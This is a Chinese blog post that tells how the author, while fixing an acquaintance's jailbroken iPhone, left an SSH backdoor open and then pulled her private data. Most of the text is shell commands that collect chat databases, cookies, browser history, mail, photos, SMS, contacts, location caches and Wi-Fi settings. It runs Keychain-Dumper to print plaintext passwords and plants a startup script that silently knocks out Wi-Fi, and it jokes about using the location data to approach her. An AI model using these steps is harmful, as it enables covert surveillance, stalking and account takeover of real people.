帮女神修手机的意外发现:隐匿在iOS文件系统中的隐私信息

说明:

1. 本文仅供安全学习及教学用途,提及的部分技术带有攻击性,请确保合法使用。

2. “这些都不是我干的,我就负责说出来。”

3. 图片仅供参考。

4. 本文所讨论的内容适用于iOS 8.4环境,其应用程序数据文件夹在/var/mobile/Containers/Data/。不同系统版本的文件位置以及内容形式有差异

0×00 前言

女神是神奇的,那天她找我,问我怎么把她越狱iPhone的iapfree卸载。我拿来看,发现她很不机智,把对应的软件源删除了。憋住笑,我边给她科普软件源,apt,blabla,边顺手下了个ssh服务端,然后用我的iPad 连上去,dpkg -r解决问题。在她不明觉厉的崇拜的目光里我深藏功与名,还有敞开的22端口。

然而,有了root,我能翻到什么呢?

是时候研究一番了!



0×01 聊天信息

iOS 8是丧病的,应用文件夹用hash命名。但是可以搜索啊!

QQ: QQ.db

mkdir /spy mkdir /spy/QQ find /var/mobile/Containers/Data -name "QQ.db" |xargs -I {} dirname {} | xargs -I {} cp -r {}/../../ /spy/QQ

打开sqlite数据库惊喜地发现全是明文,安卓好歹异或了一下。

微信:MM.sqlite

mkdir /spy/WC find /var/mobile/Containers/Data -name "MM.sqlite" |xargs -I {} dirname {} | xargs -I {} cp -r {}/../../ /spy/WC

有了聊天记录,可以好好发挥了。

注意:上述命令复制了所有微信和qq的数据,但是实际操作会发现缓存文件太多严重影响sftp速度,可以考虑压缩一下再sftp传回来,或者放弃图片和语音,只取数据库文件。



0×02 输入法缓存

利用系统输入法自动更正的字符串输入记录。

缓存文件的地址是: /private/var/mobile/Library/Keyboard/dynamic-text.dat

mkdir /spy/keyboard cp /private/var/mobile/Library/Keyboard/dynamic-text.dat /spy/keyboard

可以看到该文件以十六进制的00 xx 00 作为字符分割符,也许xx就是使用的次数。

由于密码键盘不开启自动补全一类功能,此处只能找一些用户使用过的比较特殊的词语。如果用户患有严重手癌,想必能留下不少东西。

0×03 浏览器敏感信息



Cookie:

拷贝Safari的cookie

mkdir /spy/browser

mkdir /spy/browser/safari

cp -r /var/mobile/Library/Cookies/ /spy/browser/safari

不只是浏览器,很多应用都用http做网络编程,或者内嵌浏览器进行内容显示,自然保存了好多cookie

find /var/mobile/Containers/Data -name "*.binarycookies" | xargs -I {} cat {} > /spy/browser/all.cookies

注意:所有cookie都堆进一个文件显然不行,分析的时候得用“cook”的文件头分割一下。

cookie储存成二进制了,需要使用工具 BinaryCookieReader





历史记录,书签,和打开的页面截图:

find /var/mobile/Containers/Data -name "History.db" |xargs -I {} dirname {} | xargs -I {} cp -r {}/../ /spy/browser/safari cp /var/mobile/Library/Safari/Bookmarks.db /spy/browser/safari

书签

历史记录

打开的页面

其中打开的页面截图很有意思,即使是无痕浏览也存在。因而完全可以写个脚本不停地记录这些文件,用户整个网页浏览足迹就清晰可见了。

0×04 邮件

mkdir /spy/mail

cp -r /var/mobile/Library/Mail /spy/mail

觉得内容不重要,毕竟要是不介意动静大点的话有keychain里面的明文密码呢,但是这么多附件挺值得研究的。

0×05 照片

mkdir /spy/photos

cp -r /private/var/mobile/Media/DCIM /spy/photos

0×06 短信,联系人,通话记录

mkdir /spy/phone cp -r /private/var/mobile/Library/SMS/*.db /spy/phone cp -r /private/var/mobile/Library/CallHistory/ /spy/phone cp -r /private/var/mobile/Library/AddressBook/*.sqlitedb /spy/phone



0×07 定位信息

很早苹果就被曝出收集用户常去地点。现在常去地点服务的数据是难以翻到了,但是应用的定位缓存并没有加密,一览无余。

mkdir /spy/location cp /var/root/Library/Caches/locationd/*.db /spy/location

如图,wifi路由的mac以及地理位置被清晰地记录。

显然,苹果坑得一手好爹。。。

0×08 keychain

苹果的钥匙串里面包括wifi,邮件,苹果账户,vpn,和部分应用软件(比如百度云)的明文密码,还有ssl的密钥

工具: Keychain-Dumper

首先需要上传工具

chmod +x ./keychain_dumper ./keychain_dumper >/spy/keychain.txt

上图是vpn的

随便瞪两眼都重量级的密码:

苹果的:

Generic Password ---------------- Service: com.apple.account.AppleIDAuthentication.password Account: ********-0929-48F5-AF51-372003B9**** Entitlement Group: apple Label: (null) Generic Field: (null) Keychain Data: **********

百度的:

Generic Password ---------------- Service: Account: ********** Entitlement Group: B83JBVZ6M5.com.baidu.netdisk-iPad Label: **********yWHJsMVVmWEcwS0doaVZuQTU0SktxU25LYW1xVm4xQzZsTUdkfmRWQVFBQUFBJCQAAAAAAAAAAAEAAAB3I88aMTAwNTMwODc3NQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAbqz1******* Generic Field: bduser Keychain Data: ********

其余同理

0×09 后台应用截图

/private/var/mobile/Library/Caches/Snapshots

还有各个应用文件夹内的Snapshots 文件夹

但是一直被占用只能用ifile看看



0x0A wifi信息

所有无线网络相关的信息都保存在 /var/preferences/SystemConfiguration/com.apple.wifi.plist

mkdir /spy/wifi cp /var/preferences/SystemConfiguration/com.apple.wifi.plist /spy/wifi

0x0B 严重的后果

苹果帐号密码可以用于远程定位,锁定,骚扰(findmyiphone)。

有wifi密码、ssid、wifi位置!基本上用户所在的内网已经悲剧了。

cookie可以用于登录各种网站。

邮件可以随便看,往往有一些重要的文档。

定位信息可以找出常去的地点,没准可以“邂逅”呢

聊天记录,联系人信息,通话记录,照片这些个人隐私嘛。。。此处略去一万字。。。

综上,后果很严重。

0x0C 创造更严重的后果

/etc/rc.d/里面建个文本文档

写点什么,比如

while ((1==1)); do ifconfig en0 down ;sleep 2; done

可以在完全不被察觉的情况下让目标打死都连不上wifi

可见,我们手中的越狱iOS设备不修改ssh默认密码是一件多么危险的事情

或者说,作为女神的iPhone,删除软件源不自动删除从该源安装的软件,是多么坑爹。

![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)